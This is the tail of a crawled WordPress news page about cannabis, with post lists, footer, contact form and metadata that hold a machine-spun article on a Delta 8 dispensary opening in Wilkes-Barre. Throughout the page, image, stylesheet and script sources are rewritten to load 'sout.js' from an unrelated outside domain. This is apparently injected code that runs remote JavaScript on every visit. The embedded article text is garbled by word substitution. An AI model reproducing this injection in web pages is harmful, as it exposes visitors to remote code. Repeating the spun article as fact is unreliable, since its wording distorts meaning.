                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tribes wary of cannabis market opening" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-350x250.jpg 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/">Tribes wary of cannabis market opening</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Global Commercial Cannabis Dehumidifiers Market In- Depth Research, Industry Statistics 2022" loading="lazy" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/img-11-120x86.png" data-srcset="" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/">Global Controlled Release Cannabis Pills Market In- Depth Research, Industry Statistics 2022</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Marijuana: Here to stay, though complications remain | Law" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/">Marijuana: Here to stay, though complications remain | Law</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_12400_4_6331440f3a1f2 = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
            </div></div>
</div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class="ads-wrapper  "></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-12400 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>
		<ul>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/">Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis</a>
									</li>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/">Anti-xenophobic march to take to the streets of Joburg CBD</a>
									</li>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/">Tribes wary of cannabis market opening</a>
									</li>
					</ul>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3">
<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-31">
<a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-27">
<a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-32">
<a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-28">
<a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a>
</li>
	<li class="cat-item cat-item-30">
<a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-26">
<a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-29">
<a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a>
</li>
			</ul>

			</div>
<div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			                <p>
					Follow us on social media:                </p>
			
            <div class="socials_widget   nobg">
				<a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_rss">
                                            <i class="fa fa-rss"></i>
                                            
                                        </a>            </div>

						<style scoped>#jnews_social-1 .jeg_social_wrap .socials_widget i{color:#0c2461;}</style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget wpforms-widget" id="wpforms-widget-2">
<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Contact Us</span></h3></div>
<div class="wpforms-container wpforms-container-full" id="wpforms-363"><form id="wpforms-form-363" class="wpforms-validate wpforms-form" data-formid="363" method="post" enctype="multipart/form-data" action="/index.php/2022/01/11/wilkes-barre-delta-8-dispensary-eyewitness-news/" data-token="7094286d5743ff4c234844d2537f41c8">
<noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript>
<div class="wpforms-field-container">
<div id="wpforms-363-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0">
<label class="wpforms-field-label" for="wpforms-363-field_0">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium">
<div class="wpforms-field-row-block wpforms-first wpforms-one-half">
<input type="text" id="wpforms-363-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-363-field_0" class="wpforms-field-sublabel after ">First</label>
</div>
<div class="wpforms-field-row-block wpforms-one-half">
<input type="text" id="wpforms-363-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-363-field_0-last" class="wpforms-field-sublabel after ">Last</label>
</div>
</div>
</div>
<div id="wpforms-363-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1">
<label class="wpforms-field-label" for="wpforms-363-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-363-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required>
</div>
<div id="wpforms-363-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2">
<label class="wpforms-field-label" for="wpforms-363-field_2">Comment or Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-363-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea>
</div>
</div>
<div class="wpforms-submit-container">
<input type="hidden" name="wpforms[id]" value="363"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="12400"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-363" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button>
</div>
</form></div>  <!-- .wpforms-container -->
</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer">
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://cannabismedicalnews.com/index.php/privacy-policy-2/">Privacy &amp; Policy</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://cannabismedicalnews.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://cannabismedicalnews.com/index.php/contact-us/">Contact Us</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021 Copyright <a href="http://cannabismedicalnews.com/"> Cannabis Medical News</a>
 </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div>
<!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>
<div class="jeg_aside_item">
    <ul class="jeg_mobile_menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target="_blank" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target="_blank" class="jeg_rss"><i class="fa fa-rss"></i> </a>
</div>
<div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 Copyright <a href="http://cannabismedicalnews.com/"> Cannabis Medical News</a>
</p>
</div>    </div>
</div>    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&amp;quote=[selected_text]" data-post-url="https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F11%2Fwilkes-barre-delta-8-dispensary-eyewitness-news%2F" data-image-url="" data-title="Wilkes-Barre+Delta+8+Dispensary+%7C+Eyewitness+News"><i class="fa fa-facebook-official"></i><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&amp;url=[url]" data-post-url="https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F11%2Fwilkes-barre-delta-8-dispensary-eyewitness-news%2F" data-image-url="" data-title="Wilkes-Barre+Delta+8+Dispensary+%7C+Eyewitness+News"><i class="fa fa-twitter"></i>
                            </button></button>
</div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div>
<div class="jeg_read_progress_wrapper"></div>
<link rel="stylesheet" id="wpforms-full-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/css/wpforms-full_min_css&amp;ver=1.6.6" type="text/css" media="all">
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/comment-reply_min_js&amp;ver=5.8.4" id="comment-reply-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelement-and-player_min_js&amp;ver=4.2.16" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelement-migrate_min_js&amp;ver=5.8.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/sout.js?v=1.1.1&\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/wp-mediaelement_min_js&amp;ver=5.8.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/hoverIntent_min_js&amp;ver=1.10.1" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/imagesloaded_min_js&amp;ver=4.1.4" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/cannabismedicalnews.com\/2022\/01\/11\/wilkes-barre-delta-8-dispensary-eyewitness-news","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12400","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"cannabismedicalnews.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/dist/frontend_min_js&amp;ver=8.0.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/themes/jnews/assets/js/html5shiv_min_js&#038;ver=8.0.3' id='html5shiv-js'></script>
<![endif]-->
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-login/assets/js/plugin_js&amp;ver=8.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-weather/assets/js/plugin_js&amp;ver=8.0.1" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/wp-embed_min_js&amp;ver=5.8.4" id="wp-embed-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/jquery_validate_min_js&amp;ver=1.19.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/mailcheck_min_js&amp;ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/wpforms_js&amp;ver=1.6.6" id="wpforms-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/cannabismedicalnews.com\/index.php\/2022\/01\/11\/wilkes-barre-delta-8-dispensary-eyewitness-news\/"},"dateCreated":"2022-01-11 22:47:01","datePublished":"2022-01-11 22:47:01","dateModified":"2022-01-11 22:47:01","url":"https:\/\/cannabismedicalnews.com\/index.php\/2022\/01\/11\/wilkes-barre-delta-8-dispensary-eyewitness-news\/","headline":"Wilkes-Barre Delta 8 Dispensary | Eyewitness News","name":"Wilkes-Barre Delta 8 Dispensary | Eyewitness News","articleBody":" [ad_1]\r\n<br><div>\n\t\t\n\t\t\n<p><strong>WILKES-BARRE, LUZERNE COUNTY (WBRE\/WYOU) \u2014 <\/strong>3BUDS LLC, a full-service Delta 8 cannabinoid firm held a ribbon-cutting ceremony for the grand opening of their hemp dispensary on Public Sq. in Wilkes-Barre, Tuesday. <\/p>\n\n\n\n<p>The dispensary sells Delta 8, however many surprise what's Delta 8, how is it authorized and the way does it differ from medical marijuana (Delta 9 THC)?<\/p>\n\n\n\n<p>3BUDS is owned by brothers-in-law, Ted Lasher and Hunter Smetana, together with their \u201chonorary brother\u201d Colby Kluk. The enterprise began on-line as an e-commerce enterprise that has grown into 3 bodily areas in Wilkes-Barre, Wyoming and Scranton.<\/p>\n\n\n\n<p>\u201cI\u2019m tremendous excited, I couldn\u2019t sleep final night time, however I\u2019m additionally excited to see the general public\u2019s response to see how they really feel having access to these merchandise. We get to tell and assist educate the general public and break the stigma,\u201d stated Ted Lasher, co-owner, 3BUDS LLC.<\/p>\n\n\n\n<figure class=\"wp-block-gallery columns-2 is-cropped\"><ul class=\"blocks-gallery-grid\"><li class=\"blocks-gallery-item\"><figure><img loading=\"lazy\" width=\"1280\" height=\"960\" alt=\"\" data-id=\"1051987\" src=\"https:\/\/www.pahomepage.com\/?attachment_id=1051987\" class=\"wp-image-1051987\" srcset=\"https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/3-BUDS-OWNERS.jpg 1280w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/3-BUDS-OWNERS.jpg?resize=300,225 300w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/3-BUDS-OWNERS.jpg?resize=768,576 768w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/3-BUDS-OWNERS.jpg?resize=960,720 960w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/3-BUDS-OWNERS.jpg?resize=50,38 50w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/3-BUDS-OWNERS.jpg?resize=876,657 876w\" sizes=\"(max-width: 899px) 100vw, 876px\"\/><figcaption class=\"blocks-gallery-item__caption\">Colby Kluk, Ted Lasher, Hunter Smetana<\/figcaption><\/figure><\/li><li class=\"blocks-gallery-item\"><figure><img loading=\"lazy\" width=\"1920\" height=\"1080\" alt=\"\" data-id=\"1051988\" data-full-url=\"https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?strip=1\" src=\"https:\/\/www.pahomepage.com\/?attachment_id=1051988\" class=\"wp-image-1051988\" srcset=\"https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg 1920w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=160,90 160w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=300,169 300w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=768,432 768w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=1280,720 1280w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=1536,864 1536w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=320,180 320w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=256,144 256w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=512,288 512w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=640,360 640w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=876,492 876w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=1752,986 1752w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=960,540 960w, https:\/\/www.pahomepage.com\/wp-content\/uploads\/sites\/91\/2022\/01\/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=50,28 50w\" sizes=\"(max-width: 899px) 100vw, 876px\"\/><figcaption class=\"blocks-gallery-item__caption\">Delta 8 